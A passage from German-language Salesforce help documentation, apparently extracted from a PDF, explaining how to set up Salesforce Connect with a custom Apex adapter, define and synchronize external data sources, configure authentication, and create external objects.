

Salesforce htning

Developer

s verfügbar in: **Enterprise**, **Performance Edition** 

Bearbeiten von Berechtigungssätzen und Benutzerprofilen: "Profile und Berechtigungssätze verwalten"

Bearbeiten der Authentifizierungseinstellungen eines anderen "Benutzer verwalten" Benutzers für externe Systeme:

Ermöglichen Sie es den Benutzern, Daten überall in ihrer Salesforce-Organisation anzuzeigen, zu suchen und zu bearbeiten.

So richten Sie Salesforce Connect mit einem benutzerdefinierten Adapter ein:

**1.** [Entwickeln Sie den benutzerdefinierten Adapter für Salesforce Connect.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

Erstellen Sie unter Verwendung des Apex Connector Framework die Klassen DataSource.Connection und DataSource.Provider, die zusammen den benutzerdefinierten Adapter bilden.

**2.** [Definieren Sie Remote-Standorte für Apex-Callouts.](#page-1070-0)

Wenn der benutzerdefinierte Adapter Apex-Callouts umfasst, definieren Sie jeden Callout-Endpunkt in Ihrer Organisation als Remote-Standort. Sie müssen jedoch keinen Remote-Standort für einen Callout definieren, dessen Endpunkt als [Anmeldeinformation](#page-1071-0) [mit Name](#page-1071-0) statt als URL angegeben ist.

**3.** [Definieren Sie eine externe Datenquelle vom Typ](#page-5320-0) Salesforce Connect: Benutzerdefiniert.

Wenn Sie mehrere benutzerdefinierte Adapter erstellt haben, achten Sie darauf, dass das Feld Typ der externen Datenquelle die korrekte DataSource.Provider-Klasse angibt.

**4.** [Erstellen Sie die externen Objekte.](#page-5327-0)

Führen Sie diese Aufgabe nur dann aus, wenn Sie nicht synchronisieren, um die externen Objekte automatisch zu erstellen. Erstellen Sie ein externes Objekt für jede externe Datentabelle, auf die Sie über Ihre Salesforce-Organisation zugreifen möchten.

**5.** [Erstellen Sie Hilfeinhalte für externe Objekte.](#page-4295-0)

Erstellen Sie Visualforce-Seiten mit Beschreibungen der externen Daten. Wenn Ihre Benutzer in einem externen Objekt auf **Hilfe zu dieser Seite** klicken, können sie Ihre benutzerdefinierten Hilfeinhalte lesen. Beachten Sie, Ihre Benutzer finden in der Salesforce-Hilfe keine Informationen über die externen Daten.

**6.** [Fügen Sie den externen Objekten benutzerdefinierte Felder und Beziehungen hinzu.](#page-4379-0)

Erstellen Sie Beziehungen zwischen Objekten. Wenn Sie die Synchronisierung nicht vorgenommen haben, um die externen Objekte und deren Felder automatisch zu erstellen, erstellen Sie ein benutzerdefiniertes Feld für jede externe Tabellenspalte, auf die Sie über Ihre Salesforce-Organisation zugreifen möchten.

**7.** [Aktivieren Sie den Benutzerzugriff auf externe Objekte.](#page-587-0)

Gewähren Sie Objektberechtigungen über Berechtigungssätze oder Profile.

**8.** [Aktivieren Sie den Benutzerzugriff auf die Felder in den externen Objekten.](#page-616-0)

Gewähren Sie Feldberechtigungen über Berechtigungssätze oder Profile.

- **9.** Wenn die externe Datenquelle eine Authentifizierung pro Benutzer verwendet, führen Sie folgende Schritte durch:
	- **a.** [Ermöglichen Sie Benutzern, sich beim externen System zu authentifizieren.](#page-5330-0)

Gewähren Sie Benutzern über Berechtigungssätze oder Profile Zugriff auf die Authentifizierungseinstellungen für die externe Datenquelle.

**b.** [Richten Sie die Authentifizierungseinstellungen für jeden Benutzer ein.](#page-5331-0)

Sie oder Ihre Benutzer können diese Aufgabe durchführen.

Tipp: Schulen Sie Ihre Benutzer in Bezug auf die Einrichtung ihrer Authentifizierungseinstellungen für externe Systeme. Stellen Sie sicher, dass sie wissen, welche Anmeldeinformationen sie für jedes externe System eingeben müssen. Testen Sie bei Verwendung von OAuth 2.0 den OAuth-Flow auf potenziell verwirrende Eingabeaufforderungen oder Umleitungen und schulen Sie Ihre Benutzer dementsprechend nach Bedarf. OAuth-Flows variieren in Abhängigkeit Ihres externen Systems, des Authentifizierungsanbieters und der angegebenen Umfänge.

### SIEHE AUCH:

[Benutzerdefinierter Adapter für Salesforce Connect](#page-5317-1) [Überlegungen zu Salesforce Connect – alle Adapter](#page-5263-0) Entwicklerhandbuch: [Visualforce-Entwicklerhandbuch](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm) [Externe Objektbeziehungen](#page-5334-0)

<span id="page-5320-0"></span>Definieren einer externen Datenquelle für Salesforce Connect – benutzerdefinierter Adapter

Sie können Ihre Salesforce-Organisation über einen benutzerdefinierten Salesforce Connect-Adapter, den Sie mit dem Apex Connector Framework erstellen, überall mit beliebigen Daten verbinden.

Entwickeln Sie zunächst den benutzerdefinierten Adapter für Salesforce Connect. Wenn der benutzerdefinierte Adapter Apex-Callouts verwendet, definieren Sie außerdem Remote-Standorte für die Callout-Endpunkte. Weitere Informationen finden Sie unter [Zugreifen auf externe Daten mit](#page-5318-0) [einem benutzerdefinierten Adapter für Salesforce Connect](#page-5318-0) auf Seite 5313.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Externe Datenquellen* ein und wählen Sie dann **Externe Datenquellen** aus.
- **2.** Klicken Sie auf **Neue externe Datenquelle** oder klicken Sie auf **Bearbeiten**, um eine bestehende externe Datenquelle zu ändern.
- **3.** Füllen Sie die Felder aus.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten externer Datenquellen:

**•** "Anwendung anpassen"



- **4.** Wählen Sie das Authentifizierungsprotokoll aus.
	- **•** Wenn Sie **Kennwortauthentifizierung** auswählen, geben Sie den Benutzernamen und das Kennwort für den Zugriff auf das externe System ein.

Die Kennwortauthentifizierung ist nur verfügbar, wenn die DataSource.Provider-Klasse die Authentifizierungsfunktion BASIC deklariert.

**•** Wenn Sie **OAuth 2.0** auswählen, füllen Sie folgende Felder aus.

OAuth 2.0 ist nur verfügbar, wenn die DataSource. Provider-Klasse die Authentifizierungsfunktion OAUTH deklariert.



- **5.** Klicken Sie auf **Speichern**.
- **6.** Klicken Sie auf **Prüfen und synchronisieren** und stellen Sie sicher, dass die Verbindung aktiv ist.

Durch diesen Schritt wird auch die Methode sync() für die DataSource.Connection-Klasse aufgerufen, wodurch die Liste der Tabellen abgerufen wird, die Sie synchronisieren können, um externe Objekte und deren Felder zu erstellen.

- **7.** Wählen Sie optional Tabellen aus und klicken Sie auf **Synchronisierung**, um für jede ausgewählte Tabelle Folgendes auszuführen.
	- **•** Automatisches Erstellen eines externen Salesforce-Objekts
	- **•** Automatisches Erstellen eines benutzerdefinierten Felds für jede Tabellenspalte, das mit einem Salesforce-Metadatenfeldtyp kompatibel ist

Anmerkung: Stellen Sie vor dem Synchronisieren sicher, dass Sie die in diesen Themen beschriebenen Hinweise verstanden haben.

- **•** [Überlegungen zur Synchronisierung für Salesforce Connect alle Adapter](#page-5266-0) auf Seite 5261
- **•** [Überlegungen zur Synchronisierung für Salesforce Connect benutzerdefinierter Adapter](#page-5270-0) auf Seite 5265

Sie haben auch die Möglichkeit, die externen Objekte und benutzerdefinierten Felder manuell zu erstellen, die den externen Daten zugeordnet werden sollen. So können Sie die Namen der externen Objekte anpassen, festlegen, für welche Tabellenspalten

benutzerdefinierte Felder erstellt werden sollen, und die Namen der benutzerdefinierten Felder anpassen. Dieser Ansatz dauert jedoch länger und erfordert manuelle Pflege.

#### SIEHE AUCH:

[Zugreifen auf externe Daten mit einem benutzerdefinierten Adapter für Salesforce Connect](#page-5318-0) [Speichern von Authentifizierungseinstellungen für externe Systeme](#page-5331-0) [Anmeldeinformationen mit Namen](#page-1071-0)

# <span id="page-5323-0"></span>Überlegungen zu Salesforce Connect – benutzerdefinierter Adapter

Machen Sie sich mit den besonderen Verhaltensweisen, Einschränkungen und Empfehlungen für die Verwendung eines benutzerdefinierten Adapters für Salesforce Connect vertraut.

Lesen Sie auch die Überlegungen, die für alle Salesforce Connect-Adapter gelten.

[Überlegungen zu Apex für Salesforce Connect – benutzerdefinierter Adapter](#page-5323-1) Machen Sie sich mit den Einschränkungen und Überlegungen für das Erstellen von benutzerdefinierten Salesforce Connect-Adaptern mit dem Apex Connector Framework vertraut.

[Überlegungen zu hohem Datenvolumen für Salesforce Connect – benutzerdefinierte Adapter](#page-5324-0) Wenn Ihre Organisation beim Zugriff auf externe Objekte die Ratenbegrenzungen erreicht, sollten Sie die Auswahl der Option Hohes Datenvolumen für die verknüpften externen Datenquellen in Betracht ziehen. Dadurch werden die meisten Ratenbegrenzungen umgangen, es gelten jedoch einige spezielle Verhaltensweisen und Einschränkungen.

<span id="page-5323-1"></span>SIEHE AUCH:

[Überlegungen zu Salesforce Connect – alle Adapter](#page-5263-0)

Überlegungen zu Apex für Salesforce Connect – benutzerdefinierter Adapter

Machen Sie sich mit den Einschränkungen und Überlegungen für das Erstellen von benutzerdefinierten Salesforce Connect-Adaptern mit dem Apex Connector Framework vertraut.

- **•** Einschränkungen in Bezug auf den Datentyp:
	- **–** Double: Die Genauigkeit des Werts nimmt nach 18 signifikanten Stellen ab. Zur Erhöhung der Genauigkeit verwenden Sie "Decimal" anstelle von "Double".
	- **–** String: Wenn die Länge 255 Zeichen überschreitet, wird die Zeichenfolge in Salesforce einem Feld mit langem Textbereich zugeordnet.
- **•** Für benutzerdefinierte Salesforce Connect-Adapter gelten dieselben Einschränkungen wie für jeden anderen Apex-Code. Beispiel:
	- **–** Es gelten alle Apex-Obergrenzen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

**–** Nach Data Manipulation Language-(DML)-Vorgängen sind in derselben Transaktion keine Apex-Callouts zulässig. Daher können Sie nicht innerhalb derselben Transaktion einen Salesforce-Datensatz aktualisieren und anschließend einen Apex-Callout ausführen.

#### SIEHE AUCH:

[Benutzerdefinierter Adapter für Salesforce Connect](#page-5317-1) [Überlegungen zur Salesforce-Kompatibilität für Salesforce Connect – Alle Adapter](#page-5264-0) [Apex-Entwicklerhandbuch](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/langCon_apex_primitives.htm): Primitive Data Types Apex-Entwicklerhandbuch[: Execution Governors and Limits \(Obergrenzen für die Ausführung\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_gov_limits.htm) Apex-Entwicklerhandbuch[: Callout Limits and Limitations \(Obergrenzen und Einschränkungen\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_callouts_timeouts.htm)

<span id="page-5324-0"></span>Überlegungen zu hohem Datenvolumen für Salesforce Connect – benutzerdefinierte Adapter

Wenn Ihre Organisation beim Zugriff auf externe Objekte die Ratenbegrenzungen erreicht, sollten Sie die Auswahl der Option Hohes Datenvolumen für die verknüpften externen Datenquellen in Betracht ziehen. Dadurch werden die meisten Ratenbegrenzungen umgangen, es gelten jedoch einige spezielle Verhaltensweisen und Einschränkungen.

- **•** Die folgenden Funktionen sind für externe Objekte, die mit externen Datenquellen mit hohem Datenvolumen verknüpft sind, nicht verfügbar.
	- **–** Zugriff über Lightning Experience
	- **–** Zugriff über Salesforce1
	- **–** Verfügbarkeit in den Listen der zuletzt verwendeten Elemente
	- **–** Datensatz-Feeds
	- **–** Externe Objekte mit Schreibzugriff
- **•** Externen Objektdatensätzen, die Datenquellen mit großem Datenvolumen zugeordnet sind, werden keine Salesforce-IDs zugewiesen.
- **•** Auf den Datensatz-Detailseiten für externe Objekte, die externen Datenquellen mit hohem Datenvolumen zugeordnet sind, werden benutzerdefinierte Schaltflächen und Links, die JavaScript aufrufen, nicht unterstützt.

### SIEHE AUCH:

[Benutzerdefinierter Adapter für Salesforce Connect](#page-5317-1) [Überlegungen zu Salesforce Connect – benutzerdefinierter Adapter](#page-5323-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

# Definieren externer Datenquellen

Erstellen Sie externe Datenquellen, um eine Verbindung mit Inhalten und Daten herzustellen, die außerhalb Ihrer Salesforce-Organisation gespeichert sind.

- **1.** Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Externe Datenquellen ein und wählen Sie dann **Externe Datenquellen** aus.
- **2.** Klicken Sie auf **Neue externe Datenquelle**. Klicken Sie auf **Bearbeiten**, um eine bestehende externe Datenquelle zu ändern.
- **3.** Führen Sie die Schritte für den Typ Ihrer externen Datenquelle aus.
	- **•** [Files Connect: Google Drive](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_google_xds.htm&language=de)
	- **•** [Files Connect: SharePoint 2010 oder 2013](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_sp_xds.htm&language=de)
	- **•** [Files Connect: SharePoint Online oder OneDrive for Business](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_sp_online_xds.htm&language=de)
	- **•** [Einfacher URL: Daten aus einer anderen Webdomäne](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_simple_url_xds.htm&language=de)
	- **•** [Salesforce Connect: OData 2.0](#page-5300-0)
	- **•** [Salesforce Connect: OData 4.0](#page-5300-0)
	- **•** [Salesforce Connect: Organisationsübergreifend](#page-5292-0)
	- **•** [Salesforce Connect: Benutzerdefiniert](#page-5320-0)

SIEHE AUCH:

[Salesforce Connect](#page-5259-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Salesforce Connect ist verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited Edition** 

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten einer externen Datenquelle:

**•** "Anwendung anpassen"

# <span id="page-5326-0"></span>Prüfen und Synchronisieren einer externen Datenquelle

Nachdem Sie eine externe Datenquelle konfiguriert haben, synchronisieren Sie sie, um ihre Tabellen externen Objekten in Ihrer Salesforce-Organisation zuzuordnen. Der Inhalt und die Daten externer Objekte werden in der verbundenen Suche zusammen mit Ihren Salesforce-Daten und -Inhalten angezeigt.

#### $\boldsymbol{\beta}$ Anmerkung:

- **•** Bei der Synchronisierung werden externe Salesforce-Objekte erstellt oder überschrieben, die dem Schema des externen Systems zugeordnet werden. Bei der Synchronisierung werden weder Daten in Ihre Salesforce-Organisation kopiert, noch Daten aus Ihrer Organisation in das externe System geschrieben.
- **•** Bei der Synchronisierung handelt es sich um einen einmaligen Prozess. Wenn das Schema des externen Systems geändert wird, werden die Änderungen nicht automatisch zu Ihrer Salesforce-Organisation synchronisiert. Synchronisieren Sie die Objekte erneut, um die Änderungen im externen System zu berücksichtigen.
- **•** Jede Organisation kann bis zu 100 externe Objekte aufweisen. Die Synchronisierung schlägt fehl, wenn sie dazu führt, dass Ihre Organisation diese Obergrenze überschreitet.
- **•** Stellen Sie bei externen Salesforce Connect-Datenquellen sicher, dass Sie die Überlegungen zur Synchronisierung gelesen und verstanden haben. Siehe [Überlegungen zur Synchronisierung für Salesforce Connect – alle Adapter](#page-5266-0) auf Seite 5261.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Externe Datenquellen* ein und wählen Sie dann **Externe Datenquellen** aus.
- **2.** Klicken Sie auf den Namen der externen Datenquelle.
- **3.** Klicken Sie auf **Prüfen und synchronisieren** und stellen Sie sicher, dass die Verbindung aktiv ist.
- **4.** Wählen Sie Tabellen aus und klicken Sie auf **Synchronisierung**, um für jede ausgewählte Tabelle Folgendes auszuführen.
	- **•** Automatisches Erstellen eines externen Salesforce-Objekts
	- **•** Automatisches Erstellen eines benutzerdefinierten Felds für jede Tabellenspalte, das mit einem Salesforce-Metadatenfeldtyp kompatibel ist

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Salesforce Connect ist verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited Edition** 

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen eines externen Objekts aus einer externen Datenquelle:

Edit Validate and Sync Delete **External Objects** Action Label **Namespace Prefix Description Table Name** Edit | Del xCustomers Customers Customers xEmployees Employees Edit | Del Employees Edit | Del xOrders Orders Orders Edit | Del xSuppliers Suppliers Suppliers Edit | Del xinvoices Invoices Invoices xProducts Products Products Edit | Del

Beispiel: Die daraus resultierende Detailseite für die externe Datenquelle enthält eine Liste zugehöriger Objekte wie die folgende:

**<sup>•</sup>** "Anwendung anpassen"

SIEHE AUCH: [Salesforce Connect](#page-5259-0)

# <span id="page-5327-0"></span>Definieren externer Objekte

Tabellen in externen Datenquellen werden externen Objekten in Salesforce zugeordnet, wodurch Ihre gesamten Daten und Inhalte in der verbundenen Suche kombiniert werden.

Externe Objekte ähneln benutzerdefinierten Objekten, außer dass sie Daten zugeordnet sind, die außerhalb Ihrer Salesforce-Organisation gespeichert sind. Die einzelnen externen Objekte beruhen jeweils auf der Definition einer externen Datenquelle, um die Verbindung mit den Daten des externen Systems zu ermöglichen. Die einzelnen externen Objektdefinitionen sind einer Datentabelle im externen System zugeordnet. Die einzelnen Felder der externen Objekte sind einer Tabellenspalte im externen System zugeordnet. Externe Objekte ermöglichen es Ihren Benutzern und der Force.com-Plattform, nach externen Daten zu suchen und mit ihnen zu interagieren.

# Anmerkung:

- **•** Jede Organisation kann bis zu 100 externe Objekte aufweisen.
- **•** Wenn es das externe System zulässt, empfiehlt es sich, die externe Datenquelle zu [synchronisieren](#page-5326-0), um automatisch zugehörige externe Objekte zu erstellen. Sie haben auch die Möglichkeit, externe Objekte manuell zu definieren, um die Namen der externen Objekte anzupassen und die benutzerdefinierten Felder manuell zu erstellen.

Erstellen oder Ändern eines externen Objekts:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Externe Objekte* ein und wählen Sie dann **Externe Objekte** aus.
- **2.** Klicken Sie auf **Neues externes Objekt** oder klicken Sie auf **Bearbeiten**, um ein bestehendes externes Objekt zu ändern.
- **3.** Geben Sie folgende Daten ein:



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Salesforce Connect ist verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited Fdition** 

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

# NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten externer Objekte:

**•** "Anwendung anpassen"
